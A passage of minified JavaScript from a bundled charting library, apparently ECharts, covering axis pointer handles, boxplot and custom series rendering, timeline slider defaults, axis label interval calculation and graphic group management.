i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var 